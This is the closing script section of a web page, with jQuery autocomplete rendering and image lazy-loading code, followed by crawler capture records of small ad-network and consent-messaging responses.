        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU9Ml-kOzd3kpUbI5QwTO-ryWCwKt3kygN63OWT4SEymofvWWxh4r4h9VKCU53NHueGRVssGvcsfvBt3RS0NOMN5vdGUQBggMAzzDKS3D2gThE2_5AuE1wKkEO72kM2697pTPxoBvPa7fqdQPfJFyGENinqzJ-dsjP1T-AcbY2x7iwFWIR32YKrNvo=/__rightmn_ads./images/aff-/ads/rawstory_/advertical.-160x600_
body_size: -1288
content:
window['290b7b47-d929-40d0-a2bf-7ff64f1ef829'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
363cdfb7-f747-4ed1-9f37-3075475e7225

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
39456b13-ce5c-4f18-a7aa-de034a8a5da5